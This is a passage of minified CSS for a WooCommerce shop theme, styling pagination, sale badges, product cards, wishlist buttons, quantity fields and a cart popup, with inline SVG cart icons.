.woocommerce-pagination li a.page-numbers,body.woocommerce .woocommerce-pagination li span.page-numbers{background:#f9f6f2;padding:.6em .8em;border:1px solid #E0D8CE;border-radius:50%;font-weight:600;min-width:37px}body.woocommerce .woocommerce-pagination li a.page-numbers.next,body.woocommerce .woocommerce-pagination li a.page-numbers.prev{font-size:0;width:37.2px;height:37.2px;position:relative}body.woocommerce .woocommerce-pagination li a.page-numbers.next:before,body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:"";font:var(--fa-font-solid);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.6rem}body.woocommerce .woocommerce-pagination li a.page-numbers.prev:before{content:""}body.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce nav.woocommerce-pagination ul li a:hover,body.woocommerce nav.woocommerce-pagination ul li span.current{background:#f9f6f2;color:var(--theme-color-orange)}body.woocommerce .woocommerce-pagination .section__paging-label{font-size:1.4rem}body.woocommerce .woocommerce-pagination .section__paging{text-align:center}body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){body.woocommerce .woocommerce-pagination .section__paging-bar{max-width:calc(100% - 60px)}}body.woocommerce .woocommerce-pagination .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}body.woocommerce span.onsale{width:63px;height:63px;background:var(--theme-color-green);line-height:1.2;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;font-size:1.8rem;letter-spacing:.045em;min-width:unset;min-height:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce span.onsale{width:47px;height:47px;font-size:1.6rem}}body.woocommerce .woocommerce-products-header{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;display:flex;flex-wrap:wrap;padding-bottom:28px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .woocommerce-products-header{padding-bottom:10px}}@media (max-width:1023px){body.woocommerce .woocommerce-products-header{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header{--shell-gutter:1.5rem;position:relative;margin-top:32px;min-height:80px}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:54.6%;padding:0 85px 0 0}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{padding:0 40px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content{width:100%;order:2;padding:0}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description{display:none}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content .term-description:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700;margin-bottom:28px}@media (max-width:1023px){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{font-size:1.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header__title{position:absolute;width:calc(100% - 30px);top:0;left:15px;background:#f9f6f280;border-bottom:1px solid #E0D8CE;border-radius:4px 4px 0 0;font-size:1.6rem;text-align:center;font-weight:600;padding-block:18px 12px;z-index:5}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p{font-weight:500;font-size:1.4rem;margin-bottom:17px}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p:last-child{margin-bottom:0}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a{text-decoration:underline}body.woocommerce .woocommerce-products-header .woocommerce-products-header-content p a:hover{text-decoration:none}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:45.4%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image{width:100%;order:1}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner{border:1px solid #E0D8CE;border-radius:4px;position:relative}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{position:absolute;background-color:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;left:50%;transform:translate(-50%);font-weight:600;font-size:10px;line-height:1.2;color:#424242;width:-moz-max-content;width:max-content;bottom:10px;padding-block:6px;padding-inline:30px 18px;pointer-events:none;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p{display:block}}body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{content:"";width:11px;height:14px;background-image:var(--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c);background-position:center;background-repeat:no-repeat;background-size:100% 100%;display:inline-block;position:absolute;left:14px;top:4px}body.woocommerce div.product.product_cat-black-friday .section-product-details span.onsale{background:#000c}body.woocommerce div.product.product_cat-black-friday span.price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label{position:relative;margin:0 0 0 1rem;padding:6px 14px;font-size:1.5rem;border:0;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce .black-friday-sale-label:before{content:"";position:absolute;top:-1px;right:-1px;bottom:-1px;left:-1px;background:transparent;border-radius:100px;background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);z-index:-1}body.woocommerce .black-friday-sale-label:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:transparent;border-radius:100px;background:#fff;z-index:-1}body.woocommerce div.product .product_title{font-size:2.8rem;line-height:1.2;margin-bottom:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title{font-size:2.5rem;margin-bottom:11px}}body.woocommerce div.product div.images{width:65.5%;padding:0 115px 0 0}body.woocommerce div.product .product_title_wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product .product_title_wrapper h1{width:calc(100% - 26px);font-family:var(--theme-font-family-product);font-weight:700;font-size:28px;line-height:1.321428;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper h1{font-size:25px;line-height:1.32;width:100%}}body.woocommerce div.product div.summary{width:34.5%;margin-bottom:0}@media (max-width:1199px){body.woocommerce div.product div.summary{width:39.5%}}@media (max-width:1023px){body.woocommerce div.product div.summary{width:100%}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{width:26px}@media (max-width:1023px){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:30px;right:25px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist{top:0}}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product .product_title_wrapper .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product form.cart div.quantity{margin:0 38px 0 0}@media (max-width:1199px){body.woocommerce div.product form.cart div.quantity{margin:0 13px 0 0}}body.woocommerce div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce div.product-secondary .price{margin-bottom:8px}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist{display:none}body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.8rem;font-weight:600;text-decoration:none;color:#000;margin-right:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price ins,body.woocommerce div.product span.price ins{font-size:2.6rem}}body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{color:#000;font-weight:300;font-size:2.1rem;opacity:1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product p.price del,body.woocommerce div.product span.price del{font-size:1.8rem}}body.woocommerce div.product form.cart .variations td.value{width:100%}body.woocommerce div.product form.cart .variations select{border:1px solid #E0D8CE;border-radius:20px;height:45px;padding:0 33px;letter-spacing:.045em;background:var(--theme-color-white);width:100%;margin:unset}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product form.cart .variations select{font-size:14px;line-height:1.21428;padding-block:15px;padding-inline:31px;height:unset}}body.woocommerce div.product form.cart table.variations{margin-block-end:14px}body.woocommerce div.product form.cart .variations .value:after{left:unset;right:19px;top:13px;pointer-events:none}body.woocommerce div.product form.cart .reset_variations,body.woocommerce div.product form.variations_form .woocommerce-variation-description{display:none!important}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_image img{max-height:100%;-o-object-fit:contain;object-fit:contain}body.woocommerce div.product form.variations_form .variation_images .attribute .attribute_label{opacity:0;visibility:hidden}body.woocommerce div.product form.variations_form .variation_images .attribute.is-selected .attribute_label{opacity:1;visibility:visible}body.woocommerce .woocommerce-variation-availability p.stock{font-weight:500;color:var(--theme-color-green);font-size:1.6rem}body.woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;-moz-appearance:none;appearance:none;-webkit-appearance:none;font-weight:700;box-shadow:0 1px 10px 3px #00000008}body.woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce .quantity .minus,body.woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce .quantity .minus{margin:0 6px 0 0}body.woocommerce .quantity .plus{margin:0 0 0 6px}body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:60px 0 105px;border-bottom:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products,body.woocommerce .upsells.products.section-related-products{padding:30px 0}}@media (max-width:1023px){body.woocommerce .upsells.products.section-related-products{border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .products.section-related-products .section__head{margin-block-end:21px}}body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-family:var(--theme-font-family);font-size:2.2rem;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .related.products.section-related-products .section__head h2,body.woocommerce .upsells.products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce #primary+.products.section-related-products{padding-top:60px;padding-bottom:35px}@media (max-width:1023px){body.woocommerce #primary+.products.section-related-products{padding-top:55px;padding-bottom:55px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce #primary+.products.section-related-products{padding-top:50px;padding-bottom:47px}}body.woocommerce div.product-secondary a{text-decoration:none}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:16px;right:12px}body.woocommerce div.product-secondary .yith-wcwl-add-button{top:22px;right:20px;z-index:3;width:28px;height:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .yith-wcwl-add-button{top:11px;right:10px;width:23px;height:20px}}body.woocommerce div.product-secondary .yith-wcwl-add-button .yith-wcwl-icon{font-size:2.6rem;font-weight:var(--fa-style,400)}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 20px 10px;display:flex;flex-direction:column;height:100%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{background-color:#f9f6f2;padding:0 7px 13px}}@media (max-width:390px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{content:"";position:absolute;top:13px;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);transform:matrix(1,-.04,.04,1,0,0);border-radius:50%;aspect-ratio:1;width:calc(100% - 50px);margin-inline:auto;display:none;pointer-events:none;left:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link:before{display:inline-block}}body.woocommerce div.product-secondary a.added_to_cart{padding:0 20px;max-width:138px}@media (max-width:390px){body.woocommerce div.product-secondary a.added_to_cart{padding:0 10px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{flex-grow:1}body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px 30px;aspect-ratio:202/170;flex-shrink:0;-o-object-fit:contain;object-fit:contain;margin-top:40px;width:100%;position:relative;z-index:2}@media (max-width:575px){body.woocommerce div.product-secondary .woocommerce-LoopProduct-link img{padding:20px;aspect-ratio:170/170;margin-block-start:15px;width:80%;margin-inline:auto}}body.woocommerce div.product-secondary span.onsale{width:42px;height:42px;min-width:unset;min-height:unset;font-size:1.4rem;left:12px;top:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary span.onsale{font-size:1rem;width:30px;height:30px;top:6px;left:6px}}body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.4rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:0}}body.woocommerce div.product-secondary .price-wrapper{display:flex;flex-wrap:wrap}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600}body.woocommerce div.product-secondary p.price ins,body.woocommerce div.product-secondary span.price ins{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;text-decoration:none;margin:0 5px 0 0}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{display:flex;align-items:center}body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{font-size:1.2rem;font-weight:500;color:#424242;order:2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce div.product-secondary p.price del,body.woocommerce div.product-secondary span.price del{order:-1}}body.woocommerce div.product-secondary p.price,body.woocommerce div.product-secondary span.price{width:100%}body.woocommerce div.product-secondary span.stock-status{font-size:1.2rem;font-weight:500;color:var(--theme-color-green)}@media (max-width:390px){body.woocommerce div.product-secondary span.stock-status{font-size:1rem}}body.woocommerce div.product-secondary .button{position:absolute;bottom:10px;right:20px;min-width:60px;min-height:33px;border-radius:13px}@media (max-width:575px){body.woocommerce div.product-secondary .button{max-width:43px;max-height:23px;min-width:unset;min-height:unset}}body.woocommerce div.product-secondary .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:575px){body.woocommerce div.product-secondary .button:before{width:17px;height:14px}}body.woocommerce div.product-secondary .button:after{display:none}body.woocommerce .yith-wcwl-form{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;margin-bottom:50px;margin-top:27px}@media (max-width:1023px){body.woocommerce .yith-wcwl-form{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .yith-wcwl-form{--shell-gutter:1.5rem}}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title-container{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title{text-align:left}body.woocommerce .yith-wcwl-form:has(.shop_table ul.products) .wishlist-title h2{padding:0}body.woocommerce .wishlist-title-container,body.woocommerce .wishlist-title{text-align:center}body.woocommerce .wishlist-title h2{font-size:2.6rem}@media (max-width:1023px){body.woocommerce .wishlist-title h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .wishlist-title h2{font-size:2.2rem}}body.woocommerce .wishlist-title a.show-title-form{display:none}body.woocommerce .woocommerce-cart-popup{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2000;max-width:881px;margin:0 auto;width:calc(100% - 80px);overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none}@media (max-width:1023px){body.woocommerce .woocommerce-cart-popup{height:calc(100% - 80px)}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup{width:calc(100% - 50px);height:calc(100% - 40px)}}body.woocommerce .woocommerce-cart-popup::-webkit-scrollbar{display:none}body.woocommerce .cross-sell-products ul.products{display:flex;flex-wrap:wrap;margin:-30px;padding:0 40px 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products{margin:-20px -8px;padding:0}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products{margin:-15px 0}}body.woocommerce .cross-sell-products ul.products li.product{width:33.3333%;padding:30px;margin:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product{width:50%;padding:20px 8px;display:none}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product{width:100%;padding:15px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product:nth-child(1),body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:block}}@media (max-width:390px){body.woocommerce .cross-sell-products ul.products li.product:nth-child(2){display:none}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product a img{padding:0 20px}}body.woocommerce .cross-sell-products ul.products li.product span.onsale{font-size:1.4rem;left:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product span.onsale{left:0;width:30px;height:30px;font-size:1rem}}body.woocommerce .cross-sell-products ul.products li.product .button{position:absolute;right:40px;bottom:55px;min-width:60px;min-height:33px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button{min-width:43px;min-height:22px;right:15px;bottom:25px}}body.woocommerce .cross-sell-products ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .button:before{width:17px;height:14px}}body.woocommerce .cross-sell-products ul.products li.product .button:after{display:none}body.woocommerce .cross-sell-products ul.products li.product span.stock-status{font-size:1.2rem}body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0 40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products ul.products li.product .woocommerce-LoopProduct-link{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px;top:0}}body.woocommerce-wishlist div.product-secondary,body.woocommerce-cart div.product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration)}body.woocommerce-wishlist div.product-secondary:hover,body.woocommerce-cart div.product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-button,body.woocommerce-cart div.product-secondary .yith-wcwl-add-button{position:absolute;right:0;top:0}body.woocommerce-wishlist div.product-secondary .price,body.woocommerce-cart div.product-secondary .price{margin-bottom:8px}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{font-size:0}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i,body.woocommerce-cart div.product-secondary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.delete_item i{color:#e75858}body.woocommerce-wishlist div.product-secondary .yith-wcwl-add-to-wishlist .view-wishlist,body.woocommerce-cart div.product-secondary 